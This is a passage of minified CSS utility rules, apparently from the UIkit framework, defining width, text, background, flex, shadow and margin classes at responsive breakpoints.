6)}.uk-width-small\@m{width:150px}.uk-width-medium\@m{width:300px}.uk-width-large\@m{width:450px}.uk-width-xlarge\@m{width:600px}.uk-width-2xlarge\@m{width:750px}.uk-width-auto\@m{width:auto}.uk-width-expand\@m{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:1px}.uk-width-1-1\@m,.uk-width-1-2\@m,.uk-width-1-3\@m,.uk-width-2-3\@m,.uk-width-1-4\@m,.uk-width-3-4\@m,.uk-width-1-5\@m,.uk-width-2-5\@m,.uk-width-3-5\@m,.uk-width-4-5\@m,.uk-width-1-6\@m,.uk-width-5-6\@m,.uk-width-small\@m,.uk-width-medium\@m,.uk-width-large\@m,.uk-width-xlarge\@m,.uk-width-2xlarge\@m,.uk-width-auto\@m{-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}}@media(min-width:1200px){.uk-width-1-1\@l{width:100%}.uk-width-1-2\@l{width:50%}.uk-width-1-3\@l{width:calc(100% / 3)}.uk-width-2-3\@l{width:calc(200% / 3)}.uk-width-1-4\@l{width:25%}.uk-width-3-4\@l{width:75%}.uk-width-1-5\@l{width:20%}.uk-width-2-5\@l{width:40%}.uk-width-3-5\@l{width:60%}.uk-width-4-5\@l{width:80%}.uk-width-1-6\@l{width:calc(100% / 6)}.uk-width-5-6\@l{width:calc(500% / 6)}.uk-width-small\@l{width:150px}.uk-width-medium\@l{width:300px}.uk-width-large\@l{width:450px}.uk-width-xlarge\@l{width:600px}.uk-width-2xlarge\@l{width:750px}.uk-width-auto\@l{width:auto}.uk-width-expand\@l{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:1px}.uk-width-1-1\@l,.uk-width-1-2\@l,.uk-width-1-3\@l,.uk-width-2-3\@l,.uk-width-1-4\@l,.uk-width-3-4\@l,.uk-width-1-5\@l,.uk-width-2-5\@l,.uk-width-3-5\@l,.uk-width-4-5\@l,.uk-width-1-6\@l,.uk-width-5-6\@l,.uk-width-small\@l,.uk-width-medium\@l,.uk-width-large\@l,.uk-width-xlarge\@l,.uk-width-2xlarge\@l,.uk-width-auto\@l{-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}}@media(min-width:1600px){.uk-width-1-1\@xl{width:100%}.uk-width-1-2\@xl{width:50%}.uk-width-1-3\@xl{width:calc(100% / 3)}.uk-width-2-3\@xl{width:calc(200% / 3)}.uk-width-1-4\@xl{width:25%}.uk-width-3-4\@xl{width:75%}.uk-width-1-5\@xl{width:20%}.uk-width-2-5\@xl{width:40%}.uk-width-3-5\@xl{width:60%}.uk-width-4-5\@xl{width:80%}.uk-width-1-6\@xl{width:calc(100% / 6)}.uk-width-5-6\@xl{width:calc(500% / 6)}.uk-width-small\@xl{width:150px}.uk-width-medium\@xl{width:300px}.uk-width-large\@xl{width:450px}.uk-width-xlarge\@xl{width:600px}.uk-width-2xlarge\@xl{width:750px}.uk-width-auto\@xl{width:auto}.uk-width-expand\@xl{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:1px}.uk-width-1-1\@xl,.uk-width-1-2\@xl,.uk-width-1-3\@xl,.uk-width-2-3\@xl,.uk-width-1-4\@xl,.uk-width-3-4\@xl,.uk-width-1-5\@xl,.uk-width-2-5\@xl,.uk-width-3-5\@xl,.uk-width-4-5\@xl,.uk-width-1-6\@xl,.uk-width-5-6\@xl,.uk-width-small\@xl,.uk-width-medium\@xl,.uk-width-large\@xl,.uk-width-xlarge\@xl,.uk-width-2xlarge\@xl,.uk-width-auto\@xl{-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}}.uk-width-max-content{width:-webkit-max-content;width:-moz-max-content;width:max-content}.uk-width-min-content{width:-webkit-min-content;width:-moz-min-content;width:min-content}[class*="uk-height"]{-webkit-box-sizing:border-box;box-sizing:border-box}.uk-height-1-1{height:100%}.uk-height-viewport{min-height:100vh}.uk-height-viewport-2{min-height:200vh}.uk-height-viewport-3{min-height:300vh}.uk-height-viewport-4{min-height:400vh}.uk-height-small{height:150px}.uk-height-medium{height:300px}.uk-height-large{height:450px}.uk-height-max-small{max-height:150px}.uk-height-max-medium{max-height:300px}.uk-height-max-large{max-height:450px}.uk-text-lead{font-size:1.5rem;line-height:1.5;color:#333}.uk-text-meta{font-size:.875rem;line-height:1.4;color:#999}.uk-text-small{font-size:.875rem;line-height:1.5}.uk-text-large{font-size:1.5rem;line-height:1.5}.uk-text-default{font-size:16px;line-height:1.5}.uk-text-light{font-weight:300}.uk-text-normal{font-weight:400}.uk-text-bold{font-weight:700}.uk-text-lighter{font-weight:lighter}.uk-text-bolder{font-weight:bolder}.uk-text-italic{font-style:italic}.uk-text-capitalize{text-transform:capitalize !important}.uk-text-uppercase{text-transform:uppercase !important}.uk-text-lowercase{text-transform:lowercase !important}.uk-text-decoration-none{text-decoration:none !important}.uk-text-muted{color:#999 !important}.uk-text-emphasis{color:#333 !important}.uk-text-primary{color:#1e87f0 !important}.uk-text-secondary{color:#222 !important}.uk-text-success{color:#32d296 !important}.uk-text-warning{color:#faa05a !important}.uk-text-danger{color:#f0506e !important}.uk-text-background{-webkit-background-clip:text;color:transparent !important;display:inline-block;background-color:#1e87f0}.uk-text-left{text-align:left !important}.uk-text-right{text-align:right !important}.uk-text-center{text-align:center !important}.uk-text-justify{text-align:justify !important}@media(min-width:640px){.uk-text-left\@s{text-align:left !important}.uk-text-right\@s{text-align:right !important}.uk-text-center\@s{text-align:center !important}}@media(min-width:960px){.uk-text-left\@m{text-align:left !important}.uk-text-right\@m{text-align:right !important}.uk-text-center\@m{text-align:center !important}}@media(min-width:1200px){.uk-text-left\@l{text-align:left !important}.uk-text-right\@l{text-align:right !important}.uk-text-center\@l{text-align:center !important}}@media(min-width:1600px){.uk-text-left\@xl{text-align:left !important}.uk-text-right\@xl{text-align:right !important}.uk-text-center\@xl{text-align:center !important}}.uk-text-top{vertical-align:top !important}.uk-text-middle{vertical-align:middle !important}.uk-text-bottom{vertical-align:bottom !important}.uk-text-baseline{vertical-align:baseline !important}.uk-text-nowrap{white-space:nowrap}.uk-text-truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}th.uk-text-truncate,td.uk-text-truncate{max-width:0}.uk-text-break{overflow-wrap:break-word}th.uk-text-break,td.uk-text-break{word-break:break-word}.uk-text-stroke{-webkit-text-stroke:calc(1.4px + 0.002em);-webkit-text-fill-color:transparent}[uk-cover]:where(canvas,iframe,svg),[data-uk-cover]:where(canvas,iframe,svg){max-width:none;position:absolute;left:50%;top:50%;--uk-position-translate-x:-50%;--uk-position-translate-y:-50%;-webkit-transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y));-o-transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y));transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y))}iframe[uk-cover],iframe[data-uk-cover]{pointer-events:none}[uk-cover]:where(img,video),[data-uk-cover]:where(img,video){position:absolute;top:0;left:0;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.uk-cover-container{overflow:hidden;position:relative}.uk-background-default{background-color:#fff}.uk-background-muted{background-color:#f8f8f8}.uk-background-primary{background-color:#1e87f0}.uk-background-secondary{background-color:#222}.uk-background-cover,.uk-background-contain,.uk-background-width-1-1,.uk-background-height-1-1{background-position:50% 50%;background-repeat:no-repeat}.uk-background-cover{background-size:cover}.uk-background-contain{background-size:contain}.uk-background-width-1-1{background-size:100%}.uk-background-height-1-1{background-size:auto 100%}.uk-background-top-left{background-position:0 0}.uk-background-top-center{background-position:50% 0}.uk-background-top-right{background-position:100% 0}.uk-background-center-left{background-position:0 50%}.uk-background-center-center{background-position:50% 50%}.uk-background-center-right{background-position:100% 50%}.uk-background-bottom-left{background-position:0 100%}.uk-background-bottom-center{background-position:50% 100%}.uk-background-bottom-right{background-position:100% 100%}.uk-background-norepeat{background-repeat:no-repeat}.uk-background-fixed{background-attachment:fixed}@media(pointer:coarse){.uk-background-fixed{background-attachment:scroll}}@media(max-width:639px){.uk-background-image\@s{background-image:none !important}}@media(max-width:959px){.uk-background-image\@m{background-image:none !important}}@media(max-width:1199px){.uk-background-image\@l{background-image:none !important}}@media(max-width:1599px){.uk-background-image\@xl{background-image:none !important}}.uk-background-blend-multiply{background-blend-mode:multiply}.uk-background-blend-screen{background-blend-mode:screen}.uk-background-blend-overlay{background-blend-mode:overlay}.uk-background-blend-darken{background-blend-mode:darken}.uk-background-blend-lighten{background-blend-mode:lighten}.uk-background-blend-color-dodge{background-blend-mode:color-dodge}.uk-background-blend-color-burn{background-blend-mode:color-burn}.uk-background-blend-hard-light{background-blend-mode:hard-light}.uk-background-blend-soft-light{background-blend-mode:soft-light}.uk-background-blend-difference{background-blend-mode:difference}.uk-background-blend-exclusion{background-blend-mode:exclusion}.uk-background-blend-hue{background-blend-mode:hue}.uk-background-blend-saturation{background-blend-mode:saturation}.uk-background-blend-color{background-blend-mode:color}.uk-background-blend-luminosity{background-blend-mode:luminosity}[class*="uk-align"]{display:block;margin-bottom:30px}*+[class*="uk-align"]{margin-top:30px}.uk-align-center{margin-left:auto;margin-right:auto}.uk-align-left{margin-top:0;margin-right:30px;float:left}.uk-align-right{margin-top:0;margin-left:30px;float:right}@media(min-width:640px){.uk-align-left\@s{margin-top:0;margin-right:30px;float:left}.uk-align-right\@s{margin-top:0;margin-left:30px;float:right}}@media(min-width:960px){.uk-align-left\@m{margin-top:0;margin-right:30px;float:left}.uk-align-right\@m{margin-top:0;margin-left:30px;float:right}}@media(min-width:1200px){.uk-align-left\@l{margin-top:0;float:left}.uk-align-right\@l{margin-top:0;float:right}.uk-align-left,.uk-align-left\@s,.uk-align-left\@m,.uk-align-left\@l{margin-right:40px}.uk-align-right,.uk-align-right\@s,.uk-align-right\@m,.uk-align-right\@l{margin-left:40px}}@media(min-width:1600px){.uk-align-left\@xl{margin-top:0;margin-right:40px;float:left}.uk-align-right\@xl{margin-top:0;margin-left:40px;float:right}}.uk-svg,.uk-svg:not(.uk-preserve) [fill*="#"]:not(.uk-preserve){fill:currentcolor}.uk-svg:not(.uk-preserve) [stroke*="#"]:not(.uk-preserve){stroke:currentcolor}.uk-svg{-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.uk-panel{display:flow-root;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.uk-panel>:last-child{margin-bottom:0}.uk-panel-scrollable{height:170px;padding:10px;border:1px solid #e5e5e5;overflow:auto;resize:both}.uk-clearfix::before{content:"";display:table-cell}.uk-clearfix::after{content:"";display:table;clear:both}.uk-float-left{float:left}.uk-float-right{float:right}[class*="uk-float-"]{max-width:100%}.uk-overflow-hidden{overflow:hidden}.uk-overflow-auto{overflow:auto}.uk-overflow-auto>:last-child{margin-bottom:0}.uk-box-sizing-content{-webkit-box-sizing:content-box;box-sizing:content-box}.uk-box-sizing-border{-webkit-box-sizing:border-box;box-sizing:border-box}.uk-resize{resize:both}.uk-resize-horizontal{resize:horizontal}.uk-resize-vertical{resize:vertical}.uk-display-block{display:block !important}.uk-display-inline{display:inline !important}.uk-display-inline-block{display:inline-block !important}[class*="uk-inline"]{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden}.uk-inline-clip{overflow:hidden}.uk-preserve-width,.uk-preserve-width canvas,.uk-preserve-width img,.uk-preserve-width svg,.uk-preserve-width video{max-width:none}.uk-responsive-width,.uk-responsive-height{-webkit-box-sizing:border-box;box-sizing:border-box}.uk-responsive-width{max-width:100% !important;height:auto}.uk-responsive-height{max-height:100%;width:auto;max-width:none}[uk-responsive],[data-uk-responsive]{max-width:100%}.uk-object-cover{-o-object-fit:cover;object-fit:cover}.uk-object-contain{-o-object-fit:contain;object-fit:contain}.uk-object-fill{-o-object-fit:fill;object-fit:fill}.uk-object-none{-o-object-fit:none;object-fit:none}.uk-object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.uk-object-top-left{-o-object-position:0;object-position:0}.uk-object-top-center{-o-object-position:50% 0;object-position:50% 0}.uk-object-top-right{-o-object-position:100% 0;object-position:100% 0}.uk-object-center-left{-o-object-position:0 50%;object-position:0 50%}.uk-object-center-center{-o-object-position:50% 50%;object-position:50% 50%}.uk-object-center-right{-o-object-position:100% 50%;object-position:100% 50%}.uk-object-bottom-left{-o-object-position:0 100%;object-position:0 100%}.uk-object-bottom-center{-o-object-position:50% 100%;object-position:50% 100%}.uk-object-bottom-right{-o-object-position:100% 100%;object-position:100% 100%}.uk-border-circle{border-radius:50%}.uk-border-pill{border-radius:500px}.uk-border-rounded{border-radius:5px}.uk-inline-clip[class*="uk-border-"]{-webkit-transform:translateZ(0)}.uk-box-shadow-small{-webkit-box-shadow:0 2px 8px rgba(0,0,0,0.08);box-shadow:0 2px 8px rgba(0,0,0,0.08)}.uk-box-shadow-medium{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.08);box-shadow:0 5px 15px rgba(0,0,0,0.08)}.uk-box-shadow-large{-webkit-box-shadow:0 14px 25px rgba(0,0,0,0.16);box-shadow:0 14px 25px rgba(0,0,0,0.16)}.uk-box-shadow-xlarge{-webkit-box-shadow:0 28px 50px rgba(0,0,0,0.16);box-shadow:0 28px 50px rgba(0,0,0,0.16)}[class*="uk-box-shadow-hover"]{-webkit-transition:-webkit-box-shadow .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out;-o-transition:box-shadow .1s ease-in-out;transition:box-shadow .1s ease-in-out;transition:box-shadow .1s ease-in-out,-webkit-box-shadow .1s ease-in-out}.uk-box-shadow-hover-small:hover{-webkit-box-shadow:0 2px 8px rgba(0,0,0,0.08);box-shadow:0 2px 8px rgba(0,0,0,0.08)}.uk-box-shadow-hover-medium:hover{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.08);box-shadow:0 5px 15px rgba(0,0,0,0.08)}.uk-box-shadow-hover-large:hover{-webkit-box-shadow:0 14px 25px rgba(0,0,0,0.16);box-shadow:0 14px 25px rgba(0,0,0,0.16)}.uk-box-shadow-hover-xlarge:hover{-webkit-box-shadow:0 28px 50px rgba(0,0,0,0.16);box-shadow:0 28px 50px rgba(0,0,0,0.16)}@supports((-webkit-filter:blur(0)) or(filter:blur(0))){.uk-box-shadow-bottom{display:inline-block;position:relative;z-index:0;max-width:100%;vertical-align:middle}.uk-box-shadow-bottom::after{content:"";position:absolute;bottom:-30px;left:0;right:0;z-index:-1;height:30px;border-radius:100%;background:#444;-webkit-filter:blur(20px);filter:blur(20px);will-change:filter}}.uk-dropcap::first-letter ,.uk-dropcap>p:first-of-type::first-letter {display:block;margin-right:10px;float:left;font-size:4.5em;line-height:1}@-moz-document url-prefix(){.uk-dropcap::first-letter ,.uk-dropcap>p:first-of-type::first-letter {margin-top:1.1%}}.uk-logo{font-size:1.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";color:#333;text-decoration:none}:where(.uk-logo){display:inline-block;vertical-align:middle}.uk-logo:hover{color:#333;text-decoration:none}.uk-logo :where(img,svg,video){display:block}.uk-logo-inverse{display:none}.uk-disabled{pointer-events:none}.uk-drag,.uk-drag *{cursor:move}.uk-drag iframe{pointer-events:none}.uk-dragover{-webkit-box-shadow:0 0 20px rgba(100,100,100,0.3);box-shadow:0 0 20px rgba(100,100,100,0.3)}.uk-blend-multiply{mix-blend-mode:multiply}.uk-blend-screen{mix-blend-mode:screen}.uk-blend-overlay{mix-blend-mode:overlay}.uk-blend-darken{mix-blend-mode:darken}.uk-blend-lighten{mix-blend-mode:lighten}.uk-blend-color-dodge{mix-blend-mode:color-dodge}.uk-blend-color-burn{mix-blend-mode:color-burn}.uk-blend-hard-light{mix-blend-mode:hard-light}.uk-blend-soft-light{mix-blend-mode:soft-light}.uk-blend-difference{mix-blend-mode:difference}.uk-blend-exclusion{mix-blend-mode:exclusion}.uk-blend-hue{mix-blend-mode:hue}.uk-blend-saturation{mix-blend-mode:saturation}.uk-blend-color{mix-blend-mode:color}.uk-blend-luminosity{mix-blend-mode:luminosity}.uk-transform-center{-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.uk-transform-origin-top-left{-webkit-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}.uk-transform-origin-top-center{-webkit-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.uk-transform-origin-top-right{-webkit-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0}.uk-transform-origin-center-left{-webkit-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.uk-transform-origin-center-right{-webkit-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.uk-transform-origin-bottom-left{-webkit-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%}.uk-transform-origin-bottom-center{-webkit-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.uk-transform-origin-bottom-right{-webkit-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%}.uk-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.uk-flex-inline{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.uk-flex-left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.uk-flex-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.uk-flex-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.uk-flex-between{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.uk-flex-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}@media(min-width:640px){.uk-flex-left\@s{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.uk-flex-center\@s{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.uk-flex-right\@s{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.uk-flex-between\@s{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.uk-flex-around\@s{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media(min-width:960px){.uk-flex-left\@m{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.uk-flex-center\@m{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.uk-flex-right\@m{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.uk-flex-between\@m{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.uk-flex-around\@m{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media(min-width:1200px){.uk-flex-left\@l{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.uk-flex-center\@l{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.uk-flex-right\@l{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.uk-flex-between\@l{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.uk-flex-around\@l{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media(min-width:1600px){.uk-flex-left\@xl{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.uk-flex-center\@xl{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.uk-flex-right\@xl{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.uk-flex-between\@xl{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.uk-flex-around\@xl{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}.uk-flex-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.uk-flex-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.uk-flex-middle{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.uk-flex-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}@media(min-width:640px){.uk-flex-stretch\@s{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.uk-flex-top\@s{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.uk-flex-middle\@s{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.uk-flex-bottom\@s{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media(min-width:960px){.uk-flex-stretch\@m{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.uk-flex-top\@m{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.uk-flex-middle\@m{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.uk-flex-bottom\@m{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media(min-width:1200px){.uk-flex-stretch\@l{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.uk-flex-top\@l{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.uk-flex-middle\@l{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.uk-flex-bottom\@l{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media(min-width:1600px){.uk-flex-stretch\@xl{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.uk-flex-top\@xl{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.uk-flex-middle\@xl{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.uk-flex-bottom\@xl{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}.uk-flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.uk-flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.uk-flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.uk-flex-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:640px){.uk-flex-row\@s{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.uk-flex-column\@s{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media(min-width:960px){.uk-flex-row\@m{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.uk-flex-column\@m{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media(min-width:1200px){.uk-flex-row\@l{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.uk-flex-column\@l{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media(min-width:1600px){.uk-flex-row\@xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.uk-flex-column\@xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.uk-flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.uk-flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.uk-flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.uk-flex-wrap-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.uk-flex-wrap-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.uk-flex-wrap-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.uk-flex-wrap-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.uk-flex-wrap-between{-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between}.uk-flex-wrap-around{-webkit-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around}.uk-flex-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.uk-flex-last{-webkit-box-ordinal-group:100;-webkit-order:99;-ms-flex-order:99;order:99}@media(min-width:640px){.uk-flex-first\@s{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.uk-flex-last\@s{-webkit-box-ordinal-group:100;-webkit-order:99;-ms-flex-order:99;order:99}}@media(min-width:960px){.uk-flex-first\@m{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.uk-flex-last\@m{-webkit-box-ordinal-group:100;-webkit-order:99;-ms-flex-order:99;order:99}}@media(min-width:1200px){.uk-flex-first\@l{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.uk-flex-last\@l{-webkit-box-ordinal-group:100;-webkit-order:99;-ms-flex-order:99;order:99}}@media(min-width:1600px){.uk-flex-first\@xl{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.uk-flex-last\@xl{-webkit-box-ordinal-group:100;-webkit-order:99;-ms-flex-order:99;order:99}}.uk-flex-initial{-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}.uk-flex-none{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.uk-flex-auto{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}.uk-flex-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}@media(min-width:640px){.uk-flex-initial\@s{-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}.uk-flex-none\@s{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.uk-flex-1\@s{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}}@media(min-width:960px){.uk-flex-initial\@m{-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}.uk-flex-none\@m{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.uk-flex-1\@m{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}}@media(min-width:1200px){.uk-flex-initial\@l{-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}.uk-flex-none\@l{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.uk-flex-1\@l{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}}@media(min-width:1600px){.uk-flex-initial\@xl{-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}.uk-flex-none\@xl{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.uk-flex-1\@xl{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}}.uk-margin{margin-bottom:20px}*+.uk-margin{margin-top:20px !important}.uk-margin-top{margin-top:20px !important}.uk-margin-bottom{margin-bottom:20px !important}.uk-margin-left{margin-left:20px !important}.uk-margin-right{margin-right:20px !important}.uk-margin-xsmall{margin-bottom:5px}*+.uk-margin-xsmall{margin-top:5px !important}.uk-margin-xsmall-top{margin-top:5px !important}.uk-margin-xsmall-bottom{margin-bottom:5px !important}.uk-margin-xsmall-left{margin-left:5px !important}.uk-margin-xsmall-right{margin-right:5px !important}.uk-margin-small{margin-bottom:10px}*+.uk-margin-small{margin-top:10px !important}.uk-margin-small-top{margin-top:10px !important}.uk-margin-small-bottom{margin-bottom:10px !important}.uk-margin-small-left{margin-left:10px !important}.uk-margin-small-right{margin-right:10px !important}.uk-margin-medium{margin-bottom:40px}*+.uk-margin-medium{margin-top:40px !important}.uk-margin-medium-top{margin-top:40px !important}.uk-margin-medium-bottom{margin-bottom:40px !important}.uk-margin-medium-left{margin-left:40px !important}.uk-margin-medium-right{margin-right:40px !important}.uk-margin-large{margin-bottom:40px}*+.uk-margin-large{margin-top:40px !important}.uk-margin-large-top{margin-top:40px !important}.uk-margin-large-bottom{margin-bottom:40px !important}.uk-margin-large-left{margin-left:40px !important}.uk-margin-large-right{margin-right:40px 